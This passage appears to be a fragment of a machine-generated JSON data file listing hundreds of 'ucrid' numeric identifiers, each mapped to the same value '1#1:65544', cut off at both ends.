1#1:65544","ucrid=730577571919486524":"1#1:65544","ucrid=13774025939639078488":"1#1:65544","ucrid=12473916919348654783":"1#1:65544","ucrid=18034853395798363120":"1#1:65544","ucrid=13717258813349756269":"1#1:65544","ucrid=778241634359776520":"1#1:65544","ucrid=7690700279726525578":"1#1:65544","ucrid=18169594147355507625":"1#1:65544","ucrid=15415930436923105361":"1#1:65544","ucrid=13469100416292854643":"1#1:65544","ucrid=15133943877738993471":"1#1:65544","ucrid=7810293128839545532":"1#1:65544","ucrid=2125114393458545421":"1#1:65544","ucrid=1554053144287971908":"1#1:65544","ucrid=5016736206587599767":"1#1:65544","ucrid=1310868129044892907":"1#1:65544","ucrid=15300184752358672363":"1#1:65544","ucrid=6294587551908436642":"1#1:65544","ucrid=18408137654271994388":"1#1:65544","ucrid=4416472616582395327":"1#1:65544","ucrid=670982473761620075":"1#1:65544","ucrid=6288623644313258107":"1#1:65544","ucrid=10454615530396119474":"1#1:65544","ucrid=4099822300203449595":"1#1:65544","ucrid=3605037420535248385":"1#1:65544","ucrid=5474026856683665219":"1#1:65544","ucrid=14546370104233547778":"1#1:65544","ucrid=8279502171610903248":"1#1:65544","ucrid=17835788422183416166":"1#1:65544","ucrid=12599149536557604004":"1#1:65544","ucrid=7874874092679393931":"1#1:65544","ucrid=17074394752088476340":"1#1:65544","ucrid=17635250756518138373":"1#1:65544","ucrid=3647597666420833934":"1#1:65544","ucrid=4629341396924728236":"1#1:65544","ucrid=11244831110417282945":"1#1:65544","ucrid=4312423920095988275":"1#1:65544","ucrid=13681556958627962658":"1#1:65544","ucrid=1096047457890067531":"1#1:65544","ucrid=5310645819382969201":"1#1:65544","ucrid=603851844497912097":"1#1:65544","ucrid=488116406834564566":"1#1:65544","ucrid=10340062535097482185":"1#1:65544","ucrid=16251915271652645990":"1#1:65544","ucrid=15335775072647990957":"1#1:65544","ucrid=2914879425244084247":"1#1:65544","ucrid=14982278467060752542":"1#1:65544","ucrid=12831186218943978299":"1#1:65544","ucrid=8651100582679507895":"1#1:65544","ucrid=14673205525844623648":"1#1:65544","ucrid=5291994686035890114":"1#1:65544","ucrid=8422225131126094725":"1#1:65544","ucrid=7410329463296335581":"1#1:65544","ucrid=6507931125795113028":"1#1:65544","ucrid=7747182972122261502":"1#1:65544","ucrid=13701354573578662427":"1#1:65544","ucrid=4538907986273984152":"1#1:65544","ucrid=13014187737495697963":"1#1:65544","ucrid=13413743577708687821":"1#1:65544","ucrid=10995276073092383385":"1#1:65544","ucrid=3121574393064328290":"1#1:65544","ucrid=1955661872570451319":"1#1:65544","ucrid=4482296212058463451":"1#1:65544","ucrid=14159556965800150102":"1#1:65544","ucrid=375770181757638026":"1#1:65544","ucrid=17557251156030571430":"1#1:65544","ucrid=6235946947993192994":"1#1:65544","ucrid=9529191939690179616":"1#1:65544","ucrid=14647149142933292416":"1#1:65544","ucrid=1581283363431903841":"1#1:65544","ucrid=6119439440816520867":"1#1:65544","ucrid=655202204274958472":"1#1:65544","ucrid=17432983708862721544":"1#1:65544","ucrid=11004305725523862639":"1#1:65544","ucrid=11455294044511011392":"1#1:65544","ucrid=3010339036369542189":"1#1:65544","ucrid=6031327158187095421":"1#1:65544","ucrid=296950170935903311":"1#1:65544","ucrid=8004133792554579186":"1#1:65544","ucrid=9659343270015257850":"1#1:65544","ucrid=15509768268917352468":"1#1:65544","ucrid=12706426228306883947":"1#1:65544","ucrid=16313311824496149128":"1#1:65544","ucrid=6106238914631777472":"1#1:65544","ucrid=6737817286349299630":"1#1:65544","ucrid=11588962336210946139":"1#1:65544","ucrid=10627081227218979687":"1#1:65544","ucrid=7668617204821418736":"1#1:65544","ucrid=18210470978920096623":"1#1:65544","ucrid=6878556811661183362":"1#1:65544","ucrid=10507256758989287881":"1#1:65544","ucrid=4409230385504784995":"1#1:65544","ucrid=6420008028990878361":"1#1:65544","ucrid=9467800122667843831":"1#1:65544","ucrid=15022090145528976023":"1#1:65544","ucrid=3569114644752816206":"1#1:65544","ucrid=10707183698943170830":"1#1:65544","ucrid=1294949789055968678":"1#1:65544","ucrid=9403326739346672804":"1#1:65544","ucrid=2640594766600780416":"1#1:65544","ucrid=5150297238869796966":"1#1:65544","ucrid=14262248807367717930":"1#1:65544","ucrid=10436977221602430126":"1#1:65544","ucrid=4778000298083405800":"1#1:65544","ucrid=8370903987235606412":"1#1:65544","ucrid=10211959119033959380":"1#1:65544","ucrid=12844646288212910111":"1#1:65544","ucrid=7190860671983358660":"1#1:65544","ucrid=12741791406696857798":"1#1:65544","ucrid=192353529133023477":"1#1:65544","ucrid=2849626022048672837":"1#1:65544","ucrid=15949924884482683298":"1#1:65544","ucrid=4782193246052289992":"1#1:65544","ucrid=15798609177284231583":"1#1:65544","ucrid=14961660562738759449":"1#1:65544","ucrid=10796707718855893229":"1#1:65544","ucrid=16534547119042904565":"1#1:65544","ucrid=14892570875621492848":"1#1:65544","ucrid=1118311554337285105":"1#1:65544","ucrid=8814818521020017258":"1#1:65544","ucrid=12858661022848343703":"1#1:65544","ucrid=14613660939390068596":"1#1:65544","ucrid=8343830087433873361":"1#1:65544","ucrid=3384071402604621667":"1#1:65544","ucrid=6079100241702949844":"1#1:65544","ucrid=16418374273828657778":"1#1:65544","ucrid=1262680794473600532":"1#1:65544","ucrid=8767536627194916204":"1#1:65544","ucrid=9076353215521355383":"1#1:65544","ucrid=14294918862980779262":"1#1:65544","ucrid=9359057679836311287":"1#1:65544","ucrid=3403725488208691085":"1#1:65544","ucrid=1436310303214955631":"1#1:65544","ucrid=17122005352657720137":"1#1:65544","ucrid=15854538014626482507":"1#1:65544","ucrid=13485539865414283680":"1#1:65544","ucrid=14058247243291400286":"1#1:65544","ucrid=6031092569253187835":"1#1:65544","ucrid=8337982134091375441":"1#1:65544","ucrid=12601996227903768874":"1#1:65544","ucrid=13373728057996731041":"1#1:65544","ucrid=991868038865271304":"1#1:65544","ucrid=13304460464512442212":"1#1:65544","ucrid=11495373403427547757":"1#1:65544","ucrid=14101038567921469063":"1#1:65544","ucrid=16509316574269270168":"1#1:65544","ucrid=13198404525573092108":"1#1:65544","ucrid=10299584463360272487":"1#1:65544","ucrid=14676423174722575990":"1#1:65544","ucrid=2966075078217956839":"1#1:65544","ucrid=2595671272950149128":"1#1:65544","ucrid=8079167794179942761":"1#1:65544","ucrid=12390365820069179628":"1#1:65544","ucrid=13770968947537462775":"1#1:65544","ucrid=18416948289934623805":"1#1:65544","ucrid=8229708781345575006":"1#1:65544","ucrid=12460113571592947346":"1#1:65544","ucrid=16368501080888147818":"1#1:65544","ucrid=13794578810368663100":"1#1:65544","ucrid=2327376168326553779":"1#1:65544","ucrid=8709713299311379117":"1#1:65544","ucrid=14414391364077968203":"1#1:65544","ucrid=11416927630580944611":"1#1:65544","ucrid=5002656840077923494":"1#1:65544","ucrid=11801134751559582567":"1#1:65544","ucrid=5930654395859955313":"1#1:65544","ucrid=117104436415683916":"1#1:65544","ucrid=1800353340217333613":"1#1:65544","ucrid=8036922637604892656":"1#1:65544","ucrid=13932536628852950160":"1#1:65544","ucrid=16172885969211906800":"1#1:65544","ucrid=8283328170599505940":"1#1:65544","ucrid=902450688823523280":"1#1:65544","ucrid=12905116852436081297":"1#1:65544","ucrid=10640968850882484654":"1#1:65544","ucrid=8895480626824815740":"1#1:65544","ucrid=13108426479311481371":"1#1:65544","ucrid=3421041674925526513":"1#1:65544","ucrid=7699081840502100350":"1#1:65544","ucrid=3906175435005724836":"1#1:65544","ucrid=16668219791968176068":"1#1:65544","ucrid=18179074089099959028":"1#1:65544","ucrid=7737806501908516811":"1#1:65544","ucrid=4077480914966767043":"1#1:65544","ucrid=17237064829040244024":"1#1:65544","ucrid=1239788989292919203":"1#1:65544","ucrid=15477268949795868434":"1#1:65544","ucrid=4349315091498698821":"1#1:65544","ucrid=1670880677699126254":"1#1:65544","ucrid=1121643243243580500":"1#1:65544","ucrid=1870551892575285102":"1#1:65544","ucrid=9140729806439204653":"1#1:65544","ucrid=3833239949432738663":"1#1:65544","ucrid=8347510546775787710":"1#1:65544","ucrid=12603231508297221256":"1#1:65544","ucrid=2844974986183737611":"1#1:65544","ucrid=3312615609781537395":"1#1:65544","ucrid=8092552206640262572":"1#1:65544","ucrid=867627138357270325":"1#1:65544","ucrid=21642303275013928":"1#1:65544","ucrid=11187519336869319161":"1#1:65544","ucrid=15839852833111721471":"1#1:65544","ucrid=11866292196343846971":"1#1:65544","ucrid=2155239813546633315":"1#1:65544","ucrid=16772212797533581660":"1#1:65544","ucrid=6763948572013834963":"1#1:65544","ucrid=7032439730524274301":"1#1:65544","ucrid=1357506596820678801":"1#1:65544","ucrid=4858847892551262264":"1#1:65544","ucrid=7242749668950091676":"1#1:65544","ucrid=4335855751589885869":"1#1:65544","ucrid=1768380398108307859":"1#1:65544","ucrid=17436399929697981521":"1#1:65544","ucrid=1098958615697776700":"1#1:65544","ucrid=6347024230974100172":"1#1:65544","ucrid=13930003628931058741":"1#1:65544","ucrid=1058442089457457736":"1#1:65544","ucrid=6360266777442697939":"1#1:65544","ucrid=4710383818128969108":"1#1:65544","ucrid=7697477245550982837":"1#1:65544","ucrid=8248461110883909316":"1#1:65544","ucrid=932644602680424136":"1#1:65544","ucrid=17300570136980447559":"1#1:65544","ucrid=11429499627457417502":"1#1:65544","ucrid=10629616068108661079":"1#1:65544","ucrid=14656624574369658295":"1#1:65544","ucrid=11294864242543439696":"1#1:65544","ucrid=11267589970159493406":"1#1:65544","ucrid=14836145437243092356":"1#1:65544","ucrid=2452042845673204427":"1#1:65544","ucrid=12054472049887487847":"1#1:65544","ucrid=17336820370122307484":"1#1:65544","ucrid=10944059724395983950":"1#1:65544","ucrid=12240953689323982258":"1#1:65544","ucrid=11275987469888410095":"1#1:65544","ucrid=7792070190557183100":"1#1:65544","ucrid=7273580722013055679":"1#1:65544","ucrid=4773585692617922312":"1#1:65544","ucrid=17510031868858638781":"1#1:65544","ucrid=2925961118239235782":"1#1:65544","ucrid=2918042985375544339":"1#1:65544","ucrid=7526707856190056967":"1#1:65544","ucrid=15198052860096090007":"1#1:65544","ucrid=12561486512171069061":"1#1:65544","ucrid=6523262781174351699":"1#1:65544","ucrid=10324208019105068764":"1#1:65544","ucrid=15061088823918826498":"1#1:65544","ucrid=11277735658098463569":"1#1:65544","ucrid=8852552387039378119":"1#1:65544","ucrid=1351390331914562319":"1#1:65544","ucrid=12184998905346372347":"1#1:65544","ucrid=10478003435587924800":"1#1:65544","ucrid=7741435607048931754":"1#1:65544","ucrid=9077330752289350990":"1#1:65544","ucrid=3534215721964078698":"1#1:65544","ucrid=8185866228572837316":"1#1:65544","ucrid=7375838567565955454":"1#1:65544","ucrid=10205003713398073494":"1#1:65544","ucrid=9033971824585448698":"1#1:65544","ucrid=10629155580640328722":"1#1:65544","ucrid=14491853755694222693":"1#1:65544","ucrid=12116643456954379028":"1#1:65544","ucrid=4820502714101436225":"1#1:65544","ucrid=2736121017017094653":"1#1:65544","ucrid=15322755063937081813":"1#1:65544","ucrid=10086874871247407514":"1#1:65544","ucrid=6605683706883886616":"1#1:65544","ucrid=10636154792923515217":"1#1:65544","ucrid=5985632349886375334":"1#1:65544","ucrid=3397796506034724961":"1#1:65544","ucrid=14378626855855308921":"1#1:65544","ucrid=2921944952622927192":"1#1:65544","ucrid=2686264251429559158":"1#1:65544","ucrid=9421586424934976772":"1#1:65544","ucrid=1056378579466091917":"1#1:65544","ucrid=10056844814726083828":"1#1:65544","ucrid=3243169715236163063":"1#1:65544","ucrid=1108066134605871592":"1#1:65544","ucrid=2877043259316159115":"1#1:65544","ucrid=11476512311900003685":"1#1:65544","ucrid=2145668955968509215":"1#1:65544","ucrid=1658312512292354005":"1#1:65544","ucrid=16724689488968428728":"1#1:65544","ucrid=16338867300538044411":"1#1:65544","ucrid=15195670873678888706":"1#1:65544","ucrid=18431333591431384887":"1#1:65544","ucrid=17103099205871193240":"1#1:65544","ucrid=3306871175544574049":"1#1:65544","ucrid=4437903761841039640":"1#1:65544","ucrid=1934039948504903258":"1#1:65544","ucrid=2595760807260450992":"1#1:65544","ucrid=1062538117441056488":"1#1:65544","ucrid=10034084609595390528":"1#1:65544","ucrid=13369618286023308094":"1#1:65544","ucrid=16573134168145656908":"1#1:65544","ucrid=1290502227742566822":"1#1:65544","ucrid=6669372022344678715":"1#1:65544","ucrid=388820595272190815":"1#1:65544","ucrid=7822975180220611062":"1#1:65544","ucrid=1270646796441401077":"1#1:65544","ucrid=11999469151365737062":"1#1:65544","ucrid=14491226419468220767":"1#1:65544","ucrid=14130906828919715708":"1#1:65544","ucrid=7035594579512126995":"1#1:65544","ucrid=5635034335321992443":"1#1:65544","ucrid=15139748218526190040":"1#1:65544","ucrid=3080566208086645808":"1#1:65544","ucrid=6696275629489843963":"1#1:65544","ucrid=14163565719391797438":"1#1:65544","ucrid=1712395064495000282":"1#1:65544","ucrid=3440987720165576939":"1#1:65544","ucrid=14070233193179260480":"1#1:65544","ucrid=2921506388934552141":"1#1:65544","ucrid=1180845602800471583":"1#1:65544","ucrid=3889768919053394074":"1#1:65544","ucrid=1521950289703963059":"1#1:65544","ucrid=2484324775525044970":"1#1:65544","ucrid=11628297762527372307":"1#1:65544","ucrid=204993259285815013":"1#1:65544","ucrid=2499584854277209215":"1#1:65544","ucrid=13713859128367793468":"1#1:65544","ucrid=16734825937556334170":"1#1:65544","ucrid=4258828132699269150":"1#1:65544","ucrid=2948756846818571645":"1#1:65544","ucrid=17040443142085226543":"1#1:65544","ucrid=1815042251977131222":"1#1:65544","ucrid=18104438886836119573":"1#1:65544","ucrid=4362662511307267573":"1#1:65544","ucrid=1030971692095655175":"1#1:65544","ucrid=9060505445990980445":"1#1:65544","ucrid=11294792060338437376":"1#1:65544","ucrid=468880677070339020":"1#1:65544","ucrid=4960214281330145980":"1#1:65544","ucrid=18203342274372221216":"1#1:65544","ucrid=6942853650088786143":"1#1:65544","ucrid=921648203304773753":"1#1:65544","ucrid=15215081740046317972":"1#1:65544","ucrid=7742021073650995141":"1#1:65544","ucrid=243999672155914320":"1#1:65544","ucrid=1219000335350552816":"1#1:65544","ucrid=12336301551921481353":"1#1:65544","ucrid=17377989401273930720":"1#1:65544","ucrid=291516067756655102":"1#1:65544","ucrid=2234897031361390385":"1#1:65544","ucrid=3743095397454351721":"1#1:65544","ucrid=1374149581751260213":"1#1:65544","ucrid=695567904878727992":"1#1:65544","ucrid=3833802598108425499":"1#1:65544","ucrid=13884359628145708072":"1#1:65544","ucrid=2453061884835884342":"1#1:65544","ucrid=8515855738887673591":"1#1:65544","ucrid=11259510253183940775":"1#1:65544","ucrid=491478180644924691":"1#1:65544","ucrid=4287387801609372692":"1#1:65544","ucrid=16905368543026957226":"1#1:65544","ucrid=5351657952809195466":"1#1:65544","ucrid=10672660721170725166":"1#1:65544","ucrid=2709043706477945522":"1#1:65544","ucrid=5892592551387451012":"1#1:65544","ucrid=399582181963918684":"1#1:65544","ucrid=2584808851523447726":"1#1:65544","ucrid=1018796018332318585":"1#1:65544","ucrid=14414607290031940867":"1#1:65544","ucrid=16341456260825034771":"1#1:65544","ucrid=5801584242427148537":"1#1:65544","ucrid=11735217405079566218":"1#1:65544","ucrid=2917827625150728795":"1#1:65544","ucrid=10742458859497655400":"1#1:65544","ucrid=2234437236455451252":"1#1:65544","ucrid=11752732828260987176":"1#1:65544","ucrid=12446194860609994208":"1#1:65544","ucrid=18252043790965445624":"1#1:65544","ucrid=12480996953788393409":"1#1:65544","ucrid=8950289341890472375":"1#1:65544","ucrid=3813540936845947532":"1#1:65544","ucrid=9769305426381065615":"1#1:65544","ucrid=1371522650268738160":"1#1:65544","ucrid=9109583640277857502":"1#1:65544","ucrid=7827944805085953050":"1#1:65544","ucrid=3535125433887661280":"1#1:65544","ucrid=16915991788915010680":"1#1:65544","ucrid=11437274458080339957":"1#1:65544","ucrid=510235950248734158":"1#1:65544","ucrid=10225555273238201133":"1#1:65544","ucrid=16950730974782602724":"1#1:65544","ucrid=12641151365739699582":"1#1:65544","ucrid=9322353580661390431":"1#1:65544","ucrid=5757589047085661808":"1#1:65544","ucrid=15368084283989901943":"1#1:65544","ucrid=7996303275425409977":"1#1:65544","ucrid=1237865667839516262":"1#1:65544","ucrid=2101700977291571194":"1#1:65544","ucrid=253169252815804953":"1#1:65544","ucrid=10924318669078962878":"1#1:65544","ucrid=16687736404304712362":"1#1:65544","ucrid=4253809487348450572":"1#1:65544","ucrid=16694262500494069882":"1#1:65544","ucrid=17638348389576892315":"1#1:65544","ucrid=2128004698155978822":"1#1:65544","ucrid=693018795917357522":"1#1:65544","ucrid=11647328536905577507":"1#1:65544","ucrid=8311635293353855192":"1#1:65544","ucrid=4600041819705263282":"1#1:65544","ucrid=2600520449286385854":"1#1:65544","ucrid=17993934788592875096":"1#1:65544","ucrid=12451476843509855957":"1#1:65544","ucrid=167040725047588418":"1#1:65544","ucrid=14214011522170525618":"1#1:65544","ucrid=1247818594251789737":"1#1:65544","ucrid=16701605127172127944":"1#1:65544","ucrid=13272166069953221571":"1#1:65544","ucrid=3969856332118261945":"1#1:65544","ucrid=11193066606353449575":"1#1:65544","ucrid=1181060995247665239":"1#1:65544","ucrid=10225389772904930129":"1#1:65544","ucrid=2362652010801983530":"1#1:65544","ucrid=7592930154912475677":"1#1:65544","ucrid=10480692459337575497":"1#1:65544","ucrid=12029200572891170714":"1#1:65544","ucrid=8480728670679754196":"1#1:65544","ucrid=4642379912081390470":"1#1:65544","ucrid=258949200843133709":"1#1:65544","ucrid=4006029738792310649":"1#1:65544","ucrid=1321038720304931719":"1#1:65544","ucrid=5967250610001064689":"1#1:65544","ucrid=11425663586485888437":"1#1:65544","ucrid=1916697311660395725":"1#1:65544","ucrid=8096632010223407954":"1#1:65544","ucrid=301941939631615182":"1#1:65544","ucrid=813207958495014132":"1#1:65544","ucrid=11602739061196419943":"1#1:65544","ucrid=9456418085704780803":"1#1:65544","ucrid=12006548116051366991":"1#1:65544","ucrid=16032082147654486827":"1#1:65544","ucrid=9834880173653028960":"1#1:65544","ucrid=5760504724227189697":"1#1:65544","ucrid=9677540347636870244":"1#1:65544","ucrid=3323242856808395192":"1#1:65544","ucrid=16222318628841542084":"1#1:65544","ucrid=13442786226993104296":"1#1:65544","ucrid=4268517198379664991":"1#1:65544","ucrid=5246280843733773816":"1#1:65544","ucrid=312320447332109495":"1#1:65544","ucrid=965210307793458290":"1#1:65544","ucrid=13285460439682001374":"1#1:65544","ucrid=5423983591981550748":"1#1:65544","ucrid=2506046169134503876":"1#1:65544","ucrid=14632172350197186753":"1#1:65544","ucrid=2331436120431099496":"1#1:65544","ucrid=12335882754521996684":"1#1:65544","ucrid=17057543016399084505":"1#1:65544","ucrid=3055628564894370144":"1#1:65544","ucrid=14107344691160468197":"1#1:65544","ucrid=4224886998212519423":"1#1:65544","ucrid=1755690522718671976":"1#1:65544","ucrid=10017465116707217109":"1#1:65544","ucrid=995819699471941844":"1#1:65544","ucrid=9603450329216380990":"1#1:65544","ucrid=11451564356284223972":"1#1:65544","ucrid=5166157509476441828":"1#1:65544","ucrid=14997843913071829534":"1#1:65544","ucrid=6229305291738069625":"1#1:65544","ucrid=7952857066340199677":"1#1:65544","ucrid=15471922696268835265":"1#1:65544","ucrid=10694945882269084287":"1#1:65544","ucrid=7927011846747978690":"1#1:65544","ucrid=8913338456390687932":"1#1:65544","ucrid=2261531717302997585":"1#1:65544","ucrid=12905314327142294745":"1#1:65544","ucrid=17419490018601533436":"1#1:65544","ucrid=518510191463852119":"1#1:65544","ucrid=1902515950460081838":"1#1:65544","ucrid=10548357363139437130":"1#1:65544","ucrid=14527388443877073982":"1#1:65544","ucrid=12560864051428253561":"1#1:65544","ucrid=13844413565742336423":"1#1:65544","ucrid=2912525983503584122":"1#1:65544","ucrid=9527163239083091918":"1#1:65544","ucrid=1196991503781003180":"1#1:65544","ucrid=17377902372608955855":"1#1:65544","ucrid=6710563321943805862":"1#1:65544","ucrid=17978802224383360638":"1#1:65544","ucrid=18300823272190823725":"1#1:65544","ucrid=8583024186044587693":"1#1:65544","ucrid=8768431131204187021":"1#1:65544","ucrid=16701197673334798625":"1#1:65544","ucrid=13272381737612258699":"1#1:65544","ucrid=18404034561516887437":"1#1:65544","ucrid=5964351616057775418":"1#1:65544","ucrid=13182732556276591651":"1#1:65544","ucrid=8563103978057466252":"1#1:65544","ucrid=15632282650352497885":"1#1:65544","ucrid=18328350968542635360":"1#1:65544","ucrid=164161604456761654":"1#1:65544","ucrid=9427488959910026405":"1#1:65544","ucrid=18146718750618686093":"1#1:65544","ucrid=2722628623722009069":"1#1:65544","ucrid=4206198859353436680":"1#1:65544","ucrid=7504016076979268811":"1#1:65544","ucrid=11481885494162955627":"1#1:65544","ucrid=8055338465292258887":"1#1:65544","ucrid=13017109214287265385":"1#1:65544","ucrid=7409678029293939253":"1#1:65544","ucrid=14679111353250739403":"1#1:65544","ucrid=7323123244459904540":"1#1:65544","ucrid=3330448412336865585":"1#1:65544","ucrid=12750690641359478849":"1#1:65544","ucrid=2046932138796471106":"1#1:65544","ucrid=9183710284569898828":"1#1:65544","ucrid=6456491631714750386":"1#1:65544","ucrid=14674852409684924188":"1#1:65544","ucrid=12280669186528033712":"1#1:65544","ucrid=13781149688284210358":"1#1:65544","ucrid=9145847165922435349":"1#1:65544","ucrid=16222039050006638435":"1#1:65544","ucrid=4794936583343644956":"1#1:65544","ucrid=16391439012208935491":"1#1:65544","ucrid=11018699910101082210":"1#1:65544","ucrid=9813573480231975787":"1#1:65544","ucrid=7040493945649458077":"1#1:65544","ucrid=12597818452752996084":"1#1:65544","ucrid=11704977428612929006":"1#1:65544","ucrid=211843194376536724":"1#1:65544","ucrid=13650563892512773474":"1#1:65544","ucrid=5013672455855194008":"1#1:65544","ucrid=1788445235898878905":"1#1:65544","ucrid=9639399849585346350":"1#1:65544","ucrid=8257843282983592442":"1#1:65544","ucrid=5672538942210611477":"1#1:65544","ucrid=1377175722794144545":"1#1:65544","ucrid=11865762487580989069":"1#1:65544","ucrid=7508756924316612962":"1#1:65544","ucrid=9621735111729006592":"1#1:65544","ucrid=1649974818049039510":"1#1:65544","ucrid=14494996785197181100":"1#1:65544","ucrid=3396838886559456087":"1#1:65544","ucrid=12176573611655114958":"1#1:65544","ucrid=7042465074340169771":"1#1:65544","ucrid=2341741041206935769":"1#1:65544","ucrid=5144775661827674616":"1#1:65544","ucrid=12279450675503870764":"1#1:65544","ucrid=14913308494466328454":"1#1:65544","ucrid=12040479654164942574":"1#1:65544","ucrid=3057620430392250153":"1#1:65544","ucrid=9078144529698958021":"1#1:65544","ucrid=7582854009776890682":"1#1:65544","ucrid=7836605400260448203":"1#1:65544","ucrid=15368273749454330423":"1#1:65544","ucrid=11385131380438804723":"1#1:65544","ucrid=4551475009856518823":"1#1:65544","ucrid=12226523014076142176":"1#1:65544","ucrid=7302244491876095625":"1#1:65544","ucrid=14194689145284941539":"1#1:65544","ucrid=5814812313250019050":"1#1:65544","ucrid=11903818167159640331":"1#1:65544","ucrid=14811333655386996451":"1#1:65544","ucrid=12952519769888953790":"1#1:65544","ucrid=3896799657115565156":"1#1:65544","ucrid=17093625068309151845":"1#1:65544","ucrid=6623989935319785285":"1#1:65544","ucrid=14314986805092244530":"1#1:65544","ucrid=6637740372874298968":"1#1:65544","ucrid=86406481530295501":"1#1:65544","ucrid=6362868337178146525":"1#1:65544","ucrid=16057162703325273188":"1#1:65544","ucrid=902416196205435340":"1#1:65544","ucrid=14494151971935188163":"1#1:65544","ucrid=15519430608969715323":"1#1:65544","ucrid=1467716911260228445":"1#1:65544","ucrid=2829079849102403484":"1#1:65544","ucrid=16560139497778465946":"1#1:65544","ucrid=13361188564103490123":"1#1:65544","ucrid=17298788665103330748":"1#1:65544","ucrid=10525377249330493750":"1#1:65544","ucrid=15828145727678519381":"1#1:65544","ucrid=15475368949153890675":"1#1:65544","ucrid=2019355531270226877":"1#1:65544","ucrid=11408860631708456590":"1#1:65544","ucrid=4132844758851165081":"1#1:65544","ucrid=2201869200016789545":"1#1:65544","ucrid=5569160154179265187":"1#1:65544","ucrid=11943102381468817339":"1#1:65544","ucrid=11768969252966402993":"1#1:65544","ucrid=6581466105441492085":"1#1:65544","ucrid=8095941622311605226":"1#1:65544","ucrid=12257134112937306808":"1#1:65544","ucrid=10822289949103681843":"1#1:65544","ucrid=152744332313729763":"1#1:65544","ucrid=16416681708099622087":"1#1:65544","ucrid=12063622040292744847":"1#1:65544","ucrid=13592526198152977064":"1#1:65544","ucrid=6711525460357282898":"1#1:65544","ucrid=6800300933031160500":"1#1:65544","ucrid=15240358515270271797":"1#1:65544","ucrid=7273687022749484235":"1#1:65544","ucrid=1309632457037948826":"1#1:65544","ucrid=12847050523963084770":"1#1:65544","ucrid=17094856523281723890":"1#1:65544","ucrid=3060079409736445039":"1#1:65544","ucrid=2738733308767948960":"1#1:65544","ucrid=4821008735996155073":"1#1:65544","ucrid=11285206862860785924":"1#1:65544","ucrid=16260903018404453660":"1#1:65544","ucrid=17660536843462305956":"1#1:65544","ucrid=14049684060313746422":"1#1:65544","ucrid=3052245334376137886":"1#1:65544","ucrid=16800875421603743776":"1#1:65544","ucrid=14828297285523123138":"1#1:65544","ucrid=18221169002902284401":"1#1:65544","ucrid=3626556726158293057":"1#1:65544","ucrid=2793191246160167095":"1#1:65544","ucrid=6407920345512748259":"1#1:65544","ucrid=2964864076176735187":"1#1:65544","ucrid=10346025367605996824":"1#1:65544","ucrid=2166585107345891109":"1#1:65544","ucrid=3713865036473340677":"1#1:65544","ucrid=3729874874157220662":"1#1:65544","ucrid=5601174091193461919":"1#1:65544","ucrid=18180387738467435819":"1#1:65544","ucrid=3505106934535110336":"1#1:65544","ucrid=13914871594867070902":"1#1:65544","ucrid=571705885411999804":"1#1:65544","ucrid=3283973839974777162":"1#1:65544","ucrid=3857820025187641639":"1#1:65544","ucrid=16186642800408933707":"1#1:65544","ucrid=17147933060648201867":"1#1:65544","ucrid=7041092498686639856":"1#1:65544","ucrid=2611976382823627514":"1#1:65544","ucrid=4851485141848451126":"1#1:65544","ucrid=10849523722680332371":"1#1:65544","ucrid=1468199662871244538":"1#1:65544","ucrid=2651992737769836800":"1#1:65544","ucrid=13380739787920691720":"1#1:65544","ucrid=11869720926286488591":"1#1:65544","ucrid=14629573519337166803":"1#1:65544","ucrid=683755200048412347":"1#1:65544","ucrid=17459051432151139864":"1#1:65544","ucrid=1909101074784151029":"1#1:65544","ucrid=8623343977315126741":"1#1:65544","ucrid=10918844407960190496":"1#1:65544","ucrid=5813599945644479073":"1#1:65544","ucrid=14834449236465713098":"1#1:65544","ucrid=2565315558734082998":"1#1:65544","ucrid=3414049204493005789":"1#1:65544","ucrid=18084419239564299542":"1#1:65544","ucrid=11946913866580905292":"1#1:65544","ucrid=666542421162734426":"1#1:65544","ucrid=1140380682209671976":"1#1:65544","ucrid=7826963019778560684":"1#1:65544","ucrid=12700862540688531756":"1#1:65544","ucrid=14736464634726793442":"1#1:65544","ucrid=8126160404422197530":"1#1:65544","ucrid=5385069637766811718":"1#1:65544","ucrid=4604167981500155988":"1#1:65544","ucrid=11100696859239866038":"1#1:65544","ucrid=6874059855510024627":"1#1:65544","ucrid=10153463804283479379":"1#1:65544","ucrid=17273071106513661895":"1#1:65544","ucrid=15301471407517701366":"1#1:65544","ucrid=4644555975488424445":"1#1:65544","ucrid=10702573440401552806":"1#1:65544","ucrid=16975338523618321294":"1#1:65544","ucrid=4151822244758226525":"1#1:65544","ucrid=7555302020517416759":"1#1:65544","ucrid=14831708735859143157":"1#1:65544","ucrid=8682323587246584405":"1#1:65544","ucrid=2766725282309222159":"1#1:65544","ucrid=7755327667693401480":"1#1:65544","ucrid=542636929358397055":"1#1:65544","ucrid=9174546117875053952":"1#1:65544","ucrid=6477269216246724010":"1#1:65544","ucrid=1239139705930147692":"1#1:65544","ucrid=13589667832781791264":"1#1:65544","ucrid=14414144289227740197":"1#1:65544","ucrid=1828752642734829975":"1#1:65544","ucrid=7416268705370500411":"1#1:65544","ucrid=18306668467974832028":"1#1:65544","ucrid=4568152950802243003":"1#1:65544","ucrid=5928984319930138938":"1#1:65544","ucrid=6421450397229007526":"1#1:65544","ucrid=18290424173838661089":"1#1:65544","ucrid=7108387874547292994":"1#1:65544","ucrid=13454485054097587464":"1#1:65544","ucrid=17214066511443041979":"1#1:65544","ucrid=5721029947536848907":"1#1:65544","ucrid=4035709082853902340":"1#1:65544","ucrid=4771183816704336056":"1#1:65544","ucrid=17410021434162339325":"1#1:65544","ucrid=9946961266737393462":"1#1:65544","ucrid=1130064277591578845":"1#1:65544","ucrid=16557413853593959321":"1#1:65544","ucrid=6709536432464030533":"1#1:65544","ucrid=17010710583410312427":"1#1:65544","ucrid=4018264300187401461":"1#1:65544","ucrid=15975989293349788068":"1#1:65544","ucrid=17417368941461818457":"1#1:65544","ucrid=1251643262158096341":"1#1:65544","ucrid=3526313817716649565":"1#1:65544","ucrid=7807935060207647997":"1#1:65544","ucrid=11417375404307116356":"1#1:65544","ucrid=6177060042403429028":"1#1:65544","ucrid=14977212572247194302":"1#1:65544","ucrid=7992434385826149799":"1#1:65544","ucrid=6083628407656489934":"1#1:65544","ucrid=17086057512509384761":"1#1:65544","ucrid=7740134669936921364":"1#1:65544","ucrid=14328728836817213049":"1#1:65544","ucrid=17285284283079101416":"1#1:65544","ucrid=15925695170951178290":"1#1:65544","ucrid=12739561889282971268":"1#1:65544","ucrid=7170665381667288962":"1#1:65544","ucrid=2812712181001760694":"1#1:65544","ucrid=9086764140908392212":"1#1:65544","ucrid=17790899051793775565":"1#1:65544","ucrid=14236031996675004918":"1#1:65544","ucrid=16173287159353467924":"1#1:65544","u